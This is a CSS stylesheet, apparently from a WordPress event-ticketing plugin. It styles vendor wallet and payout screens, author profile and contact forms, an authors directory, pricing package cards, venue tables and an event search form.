.wallet_list .withdraw_form .modal-content .form-Withdraw .submit-load-more .load-more {
top: 50%;
transform: translateY(-50%);
}
.wallet_list .withdraw_form .modal-content .form-Withdraw .submit-load-more .load-more .lds-spinner {
margin-top: -6px;
margin-left: -10px;
}
.wallet_list .withdraw_form .modal-content .form-Withdraw .submit-load-more .load-more .lds-spinner div:after {
background: #e86c60;
}
@media (min-width: 991.98px) {
.wallet_list .withdraw_form .modal-content {
width: 450px !important;
height: 300px !important;
}
}
.wallet_list .withdraw_form .modal-content .close {
color: #343434 !important;
float: right;
display: flex;
justify-content: flex-end;
font-size: 40px !important;
}
.wallet_list .withdraw_form .modal-content .close:hover, .wallet_list .withdraw_form .modal-content .close:focus {
color: #000;
text-decoration: none;
cursor: pointer;
}
.list-box-wallet {
display: flex;
}
@media (max-width: 1200px) {
.list-box-wallet {
display: block;
}
}
.list-box-wallet .list-payout-history {
margin: 50px 15px 0px 0px;
box-shadow: 0 0 12px 0 rgba(0, 0, 0, 0.06);
border-radius: 4px;
width: calc(100% - 415px);
background: #fff;
text-align: left;
}
@media (max-width: 1200px) {
.list-box-wallet .list-payout-history {
width: 100%;
margin: 0 0px 30px 0;
}
}
.list-box-wallet .list-payout-history table {
border: none;
}
.list-box-wallet .list-payout-history table thead {
background: #e0e0e0;
}
.list-box-wallet .list-payout-history table thead tr {
border: none;
}
.list-box-wallet .list-payout-history table thead tr td {
font-weight: 600;
text-transform: uppercase;
padding: 15px 30px;
width: 33.33%;
}
.list-box-wallet .list-payout-history table tbody tr {
border: none;
border-bottom: 1px solid #eaeaea;
}
.list-box-wallet .list-payout-history table tbody tr td {
width: 20%;
padding: 15px 30px;
}
.list-box-wallet .list-payout-history table tbody tr td.price {
font-weight: 600;
}
.list-box-wallet .list-payout-history table tbody tr td:nth-child(2) {
width: 40%;
}
.list-box-wallet .list-payout-history table tfoot tr {
border: none;
}
.list-box-wallet .list-payout-history table tfoot tr td .el-pagination {
margin: 10px;
}
@media only screen and (max-width: 768px) {
.list-box-wallet .list-payout-history table thead {
display: none;
}
.list-box-wallet .list-payout-history table tbody tr {
position: relative;
display: flex;
flex-direction: column;
}
.list-box-wallet .list-payout-history table tbody tr td {
display: block;
width: 100% !important;
padding: 10px 0 10px 30%;
}
.list-box-wallet .list-payout-history table tbody tr td:before {
position: absolute;
left: 10px;
display: block;
overflow: hidden;
width: 30%;
content: attr(data-colname);
white-space: nowrap;
text-overflow: ellipsis;
font-weight: bold;
}
}
.list-box-wallet .list-payout-history h4 {
font-size: 18px;
font-weight: 600;
margin: 0;
padding: 25px 30px;
color: #333;
display: block;
border-bottom: 1px solid #eaeaea;
}
.list-box-wallet .list-payment-menthod {
margin: 50px 0px 0px 15px;
padding: 30px;
box-shadow: 0 0 12px 0 rgba(0, 0, 0, 0.06);
border-radius: 4px;
width: 415px;
max-height: 200px;
background: #fff;
}
@media (max-width: 1200px) {
.list-box-wallet .list-payment-menthod {
width: 100%;
margin: 0 0px 30px 0;
}
}
.list-box-wallet .list-payment-menthod .payment_method {
display: flex;
align-items: center;
justify-content: space-between;
border-bottom: 1px solid #eaeaea;
padding: 0px 0px 20px 0px;
}
.list-box-wallet .list-payment-menthod .payment_method h4 {
font-size: 18px;
font-weight: 600;
margin: 0;
padding: 0px 0px;
color: #333;
}
.list-box-wallet .list-payment-menthod .payment_method .title_payment {
font-weight: bold;
}
.list-box-wallet .list-payment-menthod .set_payment_method {
text-decoration: underline !important;
font-weight: 500;
text-align: right;
display: block;
padding: 30px 0px 0px 0px;
color: #343434;
}
.el-my-wishlist {
overflow-x: auto;
}
@media (max-width: 767px) {
.el-my-wishlist table {
table-layout: auto;
}
}
@media (max-width: 767px) {
.el-my-wishlist table .event_head tr td:last-child, .el-my-wishlist table .event_head tr td:nth-last-child(2) {
display: table-cell;
}
}
.vendor_wrap .general_tickets {
font-size: 14px;
line-height: 24px;
}
.vendor_wrap .general_tickets p {
margin: 0px;
}
.vendor_wrap .general_tickets .el-wp-bar {
background: #dddddd;
margin-bottom: 14px;
}
.vendor_wrap .general_tickets .el-wp-bar .skill-active {
background: #e86c60;
text-align: right;
padding: 5px 0;
}
.vendor_wrap .general_tickets .el-wp-bar .skill-active span {
display: inline-block;
padding: 0 10px;
}
.vendor_wrap .general_tickets .total-ticket-sale {
font-size: 16px;
margin-bottom: 15px;
}
.vendor_wrap .general_tickets .list-ticket-in-event ul {
padding: 0;
list-style-type: none;
}
.vendor_wrap .general_tickets .list-ticket-in-event ul li {
display: inline-block;
}
.vendor_wrap {
min-height: 100vh;
}
.vendor_wrap .vendor_sidebar {
width: 260px;
height: 100%;
position: relative;
}
@media (max-width: 991.98px) {
.vendor_wrap .vendor_sidebar {
width: 100%;
}
}
.vendor_wrap .vendor_sidebar .vendor_sidebar_inner {
position: fixed;
top: 87px;
bottom: 133px;
left: 0;
height: calc(100vh - 200px);
width: 260px;
overflow-y: auto;
}
@media (max-width: 991.98px) {
.vendor_wrap .vendor_sidebar .vendor_sidebar_inner {
position: relative;
width: 100%;
height: auto;
top: unset;
bottom: unset;
left: unset;
}
}
.vendor_wrap .vendor_sidebar .vendor_sidebar_inner .dashboard_nav {
height: auto;
overflow: unset;
}
.vendor_wrap .contents {
width: calc(100% - 260px);
margin-left: 0;
}
@media (max-width: 991.98px) {
.vendor_wrap .contents {
width: 100%;
}
}
.vendor_wrap .contents .modal .table tr, .vendor_wrap .contents .modal .table td, .vendor_wrap .contents .modal .table th {
border: 1px solid #e9ecef;
}
.vendor_wrap .contents .modal .form-control {
border-radius: 0;
}
.vendor_wrap .contents .ticket_transfer_alert {
display: none;
}
.vendor_wrap .contents .table-list-booking {
overflow: auto;
}
body.rtl .vendor_wrap .vendor_sidebar .vendor_sidebar_inner {
left: unset;
right: 0;
}
.el_export_popup_wrapper.overlay {
position: fixed;
top: 0;
bottom: 0;
left: 0;
right: 0;
background: rgba(0, 0, 0, 0.7);
z-index: 999;
transition: opacity 500ms;
}
.el_export_popup_wrapper .el_export_container {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
padding: 30px 20px;
background: #fff;
border-radius: 5px;
width: 500px;
height: 300px;
transition: all 5s ease-in-out;
overflow: auto;
}
@media screen and (max-width: 500px) {
.el_export_popup_wrapper .el_export_container {
width: 100%;
}
}
.el_export_popup_wrapper .el_export_container .description {
margin: 0px;
}
.el_export_popup_wrapper .el_export_container .el_close_popup {
position: absolute;
top: 5px;
right: 8px;
transition: all 200ms;
font-size: 30px;
font-weight: bold;
text-decoration: none;
color: #333;
}
.el_export_popup_wrapper .el_export_container .el_export_options {
margin: 20px 0px 0px 0px;
padding: 0px;
padding-left: 20px;
}
.el_export_popup_wrapper .el_export_container .el_export_options li {
margin-bottom: 10px;
}
.el_export_popup_wrapper .el_export_container .el_export_options a {
display: inline-block;
color: #22213f;
text-decoration: underline;
}
.el_export_popup_wrapper .el_export_container .el_export_options a:hover {
color: #82b440;
}
.el_export_popup_wrapper .el_export_container .el_enter_number_file {
display: none;
}
.el_export_popup_wrapper .el_export_container .el_enter_number_file.is-shown {
display: block;
}
.el_export_popup_wrapper .el_export_container .el_enter_number_file .el_description {
margin: 0px;
}
.el_export_popup_wrapper .el_export_container .el_enter_number_file .el_inner_group {
margin-top: 10px;
display: flex;
align-items: center;
}
.el_export_popup_wrapper .el_export_container .el_enter_number_file .el_inner_group input {
height: 40px;
width: 100px;
text-align: center;
border-top-left-radius: 4px;
border-bottom-left-radius: 4px;
}
.el_export_popup_wrapper .el_export_container .el_enter_number_file .el_inner_group button {
height: 40px;
cursor: pointer;
background: #343434;
color: #fff;
border: 0px;
padding: 10px 15px;
border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
}
.el_export_popup_wrapper .el_export_container .el_export_pagination {
margin-top: 10px;
}
.el_export_popup_wrapper .el_export_container .el_export_pagination .el_list_page {
margin: 0px;
padding: 0px;
}
.el_export_popup_wrapper .el_export_container .el_export_pagination .el_list_page .el_item {
display: inline-block;
margin: 5px;
}
.el_export_popup_wrapper .el_export_container .el_export_pagination .el_list_page .el_item .el_page_item {
display: inline-block;
padding: 5px 10px;
text-align: center;
border: 1px solid #ccc;
color: #222;
transition: all 0.3s linear;
}
.el_export_popup_wrapper .el_export_container .el_export_pagination .el_list_page .el_item .el_page_item.is-active, .el_export_popup_wrapper .el_export_container .el_export_pagination .el_list_page .el_item .el_page_item:hover {
color: #fff;
background: #28a745;
}
body.rtl .el_export_popup_wrapper .el_export_container .el_export_options {
padding-left: 0px;
padding-right: 20px;
}
body.rtl .el_export_popup_wrapper .el_export_container .el_export_options li {
text-align: right;
}
body.rtl .el_export_popup_wrapper .el_export_container .description {
text-align: right;
}
body.rtl .el_export_popup_wrapper .el_export_container .el_close_popup {
right: unset;
left: 8px;
}
body.rtl .el_export_popup_wrapper .el_export_container .el_enter_number_file .el_description {
text-align: right;
}
body.rtl .el_export_popup_wrapper .el_export_container .el_enter_number_file .el_inner_group input {
border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
border-top-left-radius: 0px;
border-bottom-left-radius: 0px;
}
body.rtl .el_export_popup_wrapper .el_export_container .el_enter_number_file .el_inner_group button {
border-top-left-radius: 4px;
border-bottom-left-radius: 4px;
border-top-right-radius: 0px;
border-bottom-right-radius: 0px;
}
body.rtl .el_export_popup_wrapper .el_export_container .el_export_pagination {
text-align: right;
} .author .info_user {
padding: 30px;
}
.info_user {
border: 1px solid #e5e3f2;
background-color: #fff;
border-radius: 5px;
height: fit-content;
max-width: 360px;
min-width: 240px;
}
@media (max-width: 709.98px) {
.info_user {
max-width: 100%;
}
}
.info_user .author_rating {
display: flex;
align-items: center;
margin-top: 10px;
}
.info_user .author_rating p {
margin: 0;
}
.info_user .author_rating .count_star {
width: 32px;
height: 32px;
border: 1px solid #e86c60;
border-radius: 100%;
display: flex;
align-items: center;
justify-content: center;
color: #e86c60;
margin-right: 15px;
}
.info_user .author_rating .stars span:before {
color: #ffa800;
}
.info_user .top {
display: flex;
align-items: center;
}
.info_user .top .user_image {
line-height: 0;
box-shadow: 0px 0px 16px 0px rgba(0, 0, 0, 0.12);
border-radius: 100%;
overflow: hidden;
border: 4px solid #fff;
}
.info_user .top .user_image img {
width: 90px;
height: 90px;
object-fit: cover;
}
.info_user .top .author_name a {
display: block;
margin: 0 0 0 30px;
color: #333;
font-weight: 600;
font-size: 22px;
text-transform: capitalize;
}
.info_user .top .author_name .user_job {
color: #888888;
font-size: 16px;
font-weight: lighter;
text-transform: initial;
padding-top: 5px;
margin-left: 30px;
}
.info_user .contact {
margin-top: 30px;
padding-bottom: 26px;
border-bottom: 1px solid #e5e3f2;
}
.info_user .contact div {
line-height: 23px;
display: flex;
align-items: center;
}
.info_user .contact div:not(:last-child) {
margin-bottom: 10px;
}
.info_user .contact i {
color: #e86c60;
margin-right: 16px;
}
.info_user .contact i:before {
font-size: 16px;
margin: 0;
}
.info_user .contact a {
font-size: 16px;
color: #333;
outline: none;
text-decoration: none;
transition: 0.3s all ease;
word-break: break-all;
}
.info_user .contact a:hover {
transition: 0.3s all ease;
color: #e86c60;
}
.info_user .social {
display: flex;
flex-wrap: wrap;
border-bottom: 1px solid #e5e3f2;
padding: 25px 0 15px 0;
}
.info_user .social .social_item {
width: 50%;
margin-bottom: 10px;
}
.info_user .social .social_item a {
display: flex;
align-items: center;
color: #222;
font-size: 16px;
outline: none;
text-decoration: none;
transition: 0.3s all ease;
}
.info_user .social .social_item a:hover {
transition: 0.3s all ease;
color: #e86c60;
}
.info_user .social .social_item a:hover i {
color: #e86c60;
transition: 0.3s all ease;
}
.info_user .social .social_item a i {
transition: 0.3s all ease;
margin-right: 10px;
color: #ccc;
}
.info_user .description {
margin: 20px 0;
}
.info_user .send_mess {
display: flex;
align-items: center;
width: fit-content;
border: 1px solid #e86c60;
border-radius: 4px;
text-decoration: none;
outline: none;
color: #e86c60;
padding: 10px 18px;
font-size: 14px;
line-height: 23px;
margin-top: 25px;
transition: 0.3s ease;
}
.info_user .send_mess i {
margin-right: 6px;
margin-top: -3px;
}
.info_user .send_mess i:before {
margin: 0;
font-size: 14px;
}
.info_user .send_mess:hover {
background-color: #e86c60;
color: #fff;
transition: 0.3s ease;
}
.info_user .el-sendmail-author {
height: 0px;
overflow: hidden;
transition: 0.4s;
}
.info_user .el-sendmail-author #ovaevent-recaptcha-wrapper {
margin-bottom: 20px;
}
.info_user .el-sendmail-author .input-field {
width: 100%;
margin: 0px;
font-size: 13px;
line-height: 28px;
color: #333333;
border: none;
height: unset;
border: 1px solid #e3e1f1;
border-radius: 3px;
background: #fcfcfe;
padding: 5px 10px;
outline: none;
}
.info_user .el-sendmail-author .input-field:first-child {
margin-top: 27px;
}
.info_user .el-sendmail-author .input-field:not(:last-child) {
margin-bottom: 20px;
}
.info_user .el-sendmail-author .submit-sendmail {
background: transparent;
border: 1px solid #e86c60;
display: inline-block;
border-radius: 4px;
text-decoration: none;
outline: none;
color: #e86c60;
padding: 10px 18px;
font-size: 14px;
line-height: 23px;
transition: 0.3s ease;
cursor: pointer;
position: relative;
}
.info_user .el-sendmail-author .submit-load-more {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
display: block;
width: 100%;
height: 100%;
text-align: center;
background: transparent;
z-index: -1;
transition: 0.4s;
}
.info_user .el-sendmail-author .submit-load-more .load-more {
display: block;
width: 100%;
height: 60px;
position: absolute;
top: -10px;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner {
display: inline-block;
position: relative;
width: 65px;
height: 100%;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div {
transform-origin: 32px 32px;
animation: lds-spinner 1.2s linear infinite;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:after {
content: " ";
display: block;
position: absolute;
top: 16px;
left: 30px;
width: 4px;
height: 8px;
border-radius: 20%;
background: #82b440;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:nth-child(1) {
transform: rotate(0deg);
animation-delay: -1.1s;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:nth-child(2) {
transform: rotate(30deg);
animation-delay: -1s;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:nth-child(3) {
transform: rotate(60deg);
animation-delay: -0.9s;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:nth-child(4) {
transform: rotate(90deg);
animation-delay: -0.8s;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:nth-child(5) {
transform: rotate(120deg);
animation-delay: -0.7s;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:nth-child(6) {
transform: rotate(150deg);
animation-delay: -0.6s;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:nth-child(7) {
transform: rotate(180deg);
animation-delay: -0.5s;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:nth-child(8) {
transform: rotate(210deg);
animation-delay: -0.4s;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:nth-child(9) {
transform: rotate(240deg);
animation-delay: -0.3s;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:nth-child(10) {
transform: rotate(270deg);
animation-delay: -0.2s;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:nth-child(11) {
transform: rotate(300deg);
animation-delay: -0.1s;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:nth-child(12) {
transform: rotate(330deg);
animation-delay: 0s;
}
.info_user .el-notify p {
margin: 0;
font-size: 13px;
margin-top: 10px;
display: none;
}
.info_user .el-notify p.success {
color: #7ca629;
}
.info_user .el-notify p.error {
color: #f16460;
}
.info_user .el-notify p.error-require, .info_user .el-notify p.recapcha-vetify {
color: #f16460;
}
.info_user .ovalg-recaptcha-wrapper {
margin-bottom: 25px;
} .author_page {
display: flex;
max-width: 1200px;
margin: 0 auto;
flex-wrap: wrap;
padding: 0 10px;
}
@media (max-width: 991px) {
.author_page .info_user {
width: 100%;
margin-bottom: 20px;
}
}
.author_page .event_list {
width: calc(100% - 360px);
padding-left: 30px;
}
@media (max-width: 991px) {
.author_page .event_list {
width: 100%;
padding-left: 0px;
}
}
.author_page .event_list .ova_heading_wrapper {
margin: 0 0 30px 0;
}
.author_page .event_list .ova_heading_wrapper .heading {
margin: 0;
font-size: 26px;
font-weight: 600;
color: #222;
}
.author_page .event_list .ova_heading_wrapper .ova_filter_wrap .filter_form .select2-container--default .select2-selection--single {
border: 1px solid #ccc;
border-radius: 4px;
}
.author_page .event_list .ova_heading_wrapper .ova_filter_wrap .filter_form .ova_filter_event {
display: block;
width: 100%;
text-align: center;
background-color: var(--primary);
border-color: #e86c60;
color: #fff;
transition: 0.3s ease;
min-height: 40px;
}
.author_page .event_list .ova_heading_wrapper .ova_filter_wrap .filter_form .ova_filter_event:hover {
border-color: #333;
background-color: #333;
color: #fff;
}
.author_page .event_list .item_event {
display: flex;
flex-wrap: wrap;
margin-bottom: 35px;
}
.author_page .event_list .item_event .image_feature {
width: 270px;
height: auto;
position: relative;
background-position: center center;
background-size: cover;
background-repeat: no-repeat;
}
@media (max-width: 709.98px) {
.author_page .event_list .item_event .image_feature {
width: 100%;
background-image: none !important;
}
}
.author_page .event_list .item_event .image_feature img {
display: none;
}
@media (max-width: 709.98px) {
.author_page .event_list .item_event .image_feature img {
display: inline-block;
}
}
.author_page .event_list .item_event .image_feature .categories {
position: absolute;
top: 25px;
right: 25px;
}
@media (max-width: 709.98px) {
.author_page .event_list .item_event .image_feature .categories {
top: unset;
right: unset;
left: 25px;
bottom: 25px;
}
}
.author_page .event_list .item_event .image_feature .categories a {
display: block;
font-size: 14px;
color: #fff;
padding: 7px 15px;
border-radius: 3px;
text-transform: capitalize;
outline: none;
text-decoration: none;
transition: 0.3s all ease;
}
.author_page .event_list .item_event .image_feature .categories a:not(:last-child) {
margin-bottom: 5px;
}
.author_page .event_list .item_event .info_event {
width: calc(100% - 270px);
position: relative;
border: 1px solid #eae9f3;
border-left: 0;
border-radius: 0 6px 6px 0;
padding: 29px 0 28px 30px;
}
@media (max-width: 709.98px) {
.author_page .event_list .item_event .info_event {
width: 100%;
border-radius: 0 0px 6px 6px;
border: 1px solid #eae9f3;
padding: 22px 22px 28px 22px;
}
}
.author_page .event_list .item_event .info_event .event-status {
position: absolute;
top: 46px;
right: -1px;
}
@media (max-width: 709.98px) {
.author_page .event_list .item_event .info_event .event-status {
margin: 0px;
position: absolute;
right: -1px;
top: -59px;
}
}
.author_page .event_list .item_event .info_event .event-status .status {
font-size: 16px;
color: #fff;
padding: 10px 20px;
border-right: 0;
border-radius: 6px 0 0 6px;
}
.author_page .event_list .item_event .info_event .event-status .status.opening {
background-color: #3fcc5a;
}
.author_page .event_list .item_event .info_event .event-status .status.upcomming {
background-color: #3fcc5a;
}
.author_page .event_list .item_event .info_event .event-status .icon {
display: none;
}
.author_page .event_list .item_event .info_event .loop_title {
margin: 0px;
line-height: 25px;
width: calc(100% - 140px);
}
@media (max-width: 709.98px) {
.author_page .event_list .item_event .info_event .loop_title {
width: 100%;
}
}
.author_page .event_list .item_event .info_event .loop_title:before {
display: none;
}
.author_page .event_list .item_event .info_event .loop_title a {
font-size: 20px;
line-height: 25px;
font-weight: 600;
outline: none;
text-decoration: none;
color: #222222;
transition: 0.3s all ease;
}
.author_page .event_list .item_event .info_event .event_ratting {
display: block;
margin-top: 7px;
}
.author_page .event_list .item_event .info_event .event_ratting .star i {
font-size: 14px;
}
.author_page .event_list .item_event .info_event .event-time {
margin-top: 15px;
margin-bottom: 9px;
line-height: 23px;
}
.author_page .event_list .item_event .info_event .event-time .time {
font-size: 15px;
color: #666;
}
.author_page .event_list .item_event .info_event .event-time .event-icon {
margin-right: 6px;
}
.author_page .event_list .item_event .info_event .event-time .event-icon i {
font-size: 16px;
color: #cccccc;
font-weight: 600;
}
.author_page .event_list .item_event .info_event .event_location {
color: #666;
font-size: 15px;
line-height: 23px;
}
.author_page .event_list .item_event .info_event .event_location a {
transition: 0.3s all ease;
outline: none;
text-decoration: none;
color: #666;
}
.author_page .event_list .item_event .info_event .event_location .event-icon {
margin-right: 6px;
}
.author_page .event_list .item_event .info_event .event_location .event-icon i {
font-size: 16px;
color: #cccccc;
font-weight: 600;
}
.author_page .event_list .item_event .info_event .event_loop_price {
display: inline-block;
font-size: 20px;
margin-top: 17px;
font-weight: 600;
}
.author_page .event_list .item_event .info_event .event-loop-favourite {
position: absolute;
right: 23px;
bottom: 15px;
}
.author_page .event_list .item_event .info_event .event-loop-favourite i {
font-size: 22px;
color: #888888;
transition: 0.4s ease;
}
.author_page .event_list .item_event .info_event .event-loop-favourite.active i {
color: var(--primary);
}
.author_page .event_list .el-pagination {
padding-top: 15px;
}
.author_page .event_list .el-pagination ul.page-numbers {
justify-content: flex-start;
}
.author_page .event_list .el-pagination ul.page-numbers li {
display: flex;
} .authors_page {
margin-top: 100px;
margin-bottom: 60px;
}
.authors_page ul.authors {
list-style-type: none;
padding: 0px;
margin: 0;
display: grid;
display: -ms-flexbox;
flex-wrap: wrap;
grid-gap: 40px 35px;
margin-bottom: 50px;
grid-template-columns: 1fr 1fr 1fr;
}
@media (max-width: 1024px) {
.authors_page ul.authors {
grid-template-columns: 1fr 1fr;
}
}
@media (max-width: 540px) {
.authors_page ul.authors {
grid-template-columns: 1fr;
grid-gap: 0px 0px;
}
}
.authors_page ul.authors li {
list-style: none;
display: list-item;
text-align: -webkit-match-parent;
flex-basis: calc(33.33% - 40px);
}
@media (max-width: 540px) {
.authors_page ul.authors li {
flex-basis: 100%;
}
}
.authors_page ul.authors li img.author_img {
width: 100%;
}
.authors_page ul.authors li .ova-content {
background-color: #fff;
margin-top: -30px;
position: relative;
z-index: 11;
margin-left: 30px;
margin-right: 30px;
padding: 30px 30px;
text-align: center;
}
@media (max-width: 540px) {
.authors_page ul.authors li .ova-content {
margin-left: 0px;
margin-right: 0px;
margin-bottom: 30px;
background: #f9f9f9;
}
}
.authors_page ul.authors li .ova-content .title {
margin-top: 0;
margin-bottom: 5px;
padding-top: 0;
font-size: 22px;
font-weight: normal;
}
.authors_page ul.authors li .ova-content .job {
font-size: 17px;
color: #777;
line-height: 24px;
}
.authors_page ul.authors li .ova-content .contact {
margin-top: 20px;
}
.authors_page ul.authors li .ova-content .contact i {
padding-right: 10px;
}
.authors_page ul.authors li .ova-content .contact a {
font-size: 17px;
color: #777;
line-height: 24px;
margin-top: 3px;
border-bottom: 1px solid #dadada;
}
.authors_page ul.authors li .ova-content .contact .slack {
color: #555;
margin: 0px 10px;
}
.authors_page .search_authors_form {
display: flex;
justify-content: center;
margin-bottom: 100px;
}
.authors_page .search_authors_form .search_authors {
display: flex;
justify-content: center;
height: 60px;
width: 700px;
}
.authors_page .search_authors_form .search_authors .authors_name {
display: block;
height: 100%;
width: calc(100% - 30px);
padding: 0.75rem 1rem;
font-size: 1rem;
font-weight: 400;
line-height: 1.5;
color: #495057;
background-color: #fff;
background-clip: padding-box;
border: 1px solid #ced4da;
border-radius: 0.25rem 0 0 0.25rem;
}
.authors_page .search_authors_form .search_authors .submit_search_authors {
display: block;
height: 100%;
width: 150px;
border-radius: 0 0.25rem 0.25rem 0;
background-color: #e86c60;
border-color: #e86c60;
color: #fff;
font-weight: 600;
font-size: 18px;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
-ms-transition: all 0.3s ease;
-o-transition: all 0.3s ease;
transition: all 0.3s ease;
}
.authors_page .search_authors_form .search_authors .submit_search_authors:hover {
background-color: #333;
border-color: #333;
}
.social_tiktok_circle {
-moz-osx-font-smoothing: grayscale;
-webkit-font-smoothing: antialiased;
display: inline-block;
font-style: normal;
font-variant: normal;
text-rendering: auto;
line-height: 1;
font-weight: 400;
font-family: "Font Awesome 5 Brands";
}
.social_tiktok_circle:before {
content: "\e07b";
} .packages_list {
display: flex;
margin-bottom: 30px;
}
@media (max-width: 991.98px) {
.packages_list {
display: block;
}
}
.packages_list .item {
width: 50%;
text-align: center;
background-color: #fff;
margin: 0px 30px;
border-radius: 5px;
font-size: 15px;
border: 1px solid rgb(224, 224, 224);
}
@media (max-width: 991.98px) {
.packages_list .item {
width: 100%;
margin: 0 0px 30px 0;
}
}
.packages_list .item h3 {
text-transform: uppercase;
margin-bottom: 0;
font-weight: bold;
margin-top: 0;
background: #fff;
padding: 30px 0px;
border-top-left-radius: 5px;
border-top-right-radius: 5px;
}
.packages_list .item .price {
font-weight: bold;
font-size: 20px;
text-transform: uppercase;
padding-bottom: 10px;
background: #e0e0e0;
padding: 30px 0px;
}
.packages_list .item .price .slash {
font-weight: normal;
color: #bdbdbd;
}
.packages_list .item .price .time {
font-weight: normal;
font-size: 16px;
text-transform: capitalize;
}
.packages_list .item ul {
list-style: none;
padding-left: 0;
}
.packages_list .item ul li {
list-style: none;
padding: 15px 0px;
border-bottom: 1px solid rgba(224, 224, 224, 0.4);
}
.packages_list .item ul li i {
padding-right: 5px;
}
.packages_list .item ul li .value {
color: #e86c60;
padding-top: 5px;
display: block;
font-weight: 600;
}
.packages_list .item ul li .value span {
color: #333;
padding: 0px 5px;
}
.packages_list .item .package_content {
margin-top: 30px;
}
.packages_list .item button.button {
margin-bottom: 30px;
text-transform: uppercase;
font-weight: 600;
font-size: 14px;
background-color: #343434;
border: none;
box-shadow: none;
border-radius: 5px;
padding: 15px 20px;
color: #fff;
}
.packages_list .item button.button:hover {
background-color: #343434;
color: #fff;
cursor: pointer;
}
.packages_list .item button.current {
background-color: #e0e0e0 !important;
border-color: #e0e0e0 !important;
color: #343434 !important;
cursor: default !important;
}
.packages_list .item button.current:hover {
background-color: #343434;
color: #fff;
}
#package_payment .package_payment_form .tab {
display: none;
}
#package_payment .package_payment_form .tab.tab-choose-payment-method {
display: block;
}
#package_payment .package_payment_form .el_loading {
display: none;
} .el_wrap_site { }
.el_wrap_site .venue-letter {
margin-bottom: 25px;
}
.el_wrap_site .venue-letter ul {
padding: 0px;
list-style-type: none;
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
padding: 12px 0;
}
.el_wrap_site .venue-letter ul li {
display: inline-block;
}
.el_wrap_site .venue-letter ul li:not(:last-child) {
margin-left: 12px;
margin-right: 12px;
}
.el_wrap_site .venue-letter ul li a {
font-size: 16px;
font-weight: 500;
color: #333;
transition: 0.4s;
}
.el_wrap_site .event_head {
background-color: #fff;
font-weight: bold;
text-transform: uppercase;
}
.el_wrap_site .event_head tr td {
padding: 5px 10px;
color: #333;
}
.el_wrap_site .event_head tr td a {
color: #333;
}
.el_wrap_site table.venue_table {
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.04);
margin-bottom: 25px;
}
.el_wrap_site table.venue_table tr td {
border: none;
padding: 10px 15px;
}
.el_wrap_site table.venue_table tr td.idcheck,
.el_wrap_site table.venue_table tr td .idcheck {
text-align: center;
}
.el_wrap_site table.venue_table th, .el_wrap_site table.venue_table td {
border: none;
}
.el_wrap_site table.venue_table th:first-child, .el_wrap_site table.venue_table td:first-child {
width: 150px;
}
@media (max-width: 480px) {
.el_wrap_site table.venue_table th:first-child, .el_wrap_site table.venue_table td:first-child {
width: fit-content;
}
}
.el_wrap_site table.venue_table a {
transition: 0.4s;
}
.el_wrap_site table.venue_table a:hover {
color: #e86c60;
}
.el_wrap_site table.venue_table tbody.event_body > :nth-child(odd) {
background-color: #f9f9f9;
}
.el_wrap_site table.venue_table tbody.event_body tr {
background-color: #f1f1f1;
}
.el_wrap_site table.venue_table tbody.event_body td .action ul {
list-style-type: none;
padding: 0px;
}
.el_wrap_site table.venue_table tbody.event_body td .action ul li {
display: inline-block;
border-right: 1px solid #ccc;
padding: 0px 10px;
line-height: 1em;
}
.el_wrap_site table.venue_table tbody.event_body td .action ul li:first-child {
padding-left: 0;
}
.el_wrap_site table.venue_table tbody.event_body td .action ul li:last-child {
border-right: none;
}
.el_wrap_site table.venue_table tbody.event_body h4.title {
margin-top: 0px;
margin-bottom: 10px;
text-transform: capitalize;
}
.el_wrap_site table.venue_table tbody.event_body i {
color: #e86c60;
padding-right: 5px;
}
.el_wrap_site table.venue_table tbody.event_body .date .slash, .el_wrap_site table.venue_table tbody.event_body .date .time {
color: #343434;
opacity: 0.6;
} .button_search .el_submit_search {
margin-top: 30px !important;
}
@media (max-width: 991.98px) {
.button_search .el_submit_search {
margin-top: 0 !important;
}
}
.wrap_form_search { background: #fff;
margin-bottom: 45px;
padding: 30px;
border-radius: 4px;
box-shadow: 0 0px 20px -7px rgba(0, 0, 0, 0.6); }
.wrap_form_search form {
margin: 0 -10px;
display: flex;
flex-wrap: wrap;
justify-content: center;
}
.wrap_form_search form .wp_form {
margin: 0 -10px;
display: flex;
flex-wrap: wrap;
width: 100%;
}
.wrap_form_search form .wp_form > div {
padding: 0 10px;
margin-bottom: 20px;
width: 25%;
}
.wrap_form_search form .wp_form > div.el_submit_search {
margin-bottom: 0;
}
@media (max-width: 991.98px) {
.wrap_form_search form .wp_form > div {
width: 33.3333%;
}
}
@media (max-width: 768px) {
.wrap_form_search form .wp_form > div {
width: 100%;
}
}
.wrap_form_search form > div {
padding: 0 10px;
margin-bottom: 20px;
width: 25%;
}
.wrap_form_search form > div.el_submit_search {
margin-bottom: 0;
}
@media (max-width: 991.98px) {
.wrap_form_search form > div {
width: 33.3333%;
}
}
@media (max-width: 768px) {
.wrap_form_search form > div {
width: 100%;
}
}
.wrap_form_search form .field_search {
background-color: #fff;
}
.wrap_form_search form .field_search:last-of-type {
border: 0;
}
.wrap_form_search form .field_search i {
display: none;
}
.wrap_form_search form .field_search .icon_field ~ .select2 .select2-selection__arrow {
right: 10px;
}
.wrap_form_search form .el_submit_search {
text-align: center;
width: 25%;
}
@media (max-width: 767px) {
.wrap_form_search form .el_submit_search {
width: 100%;
}
}
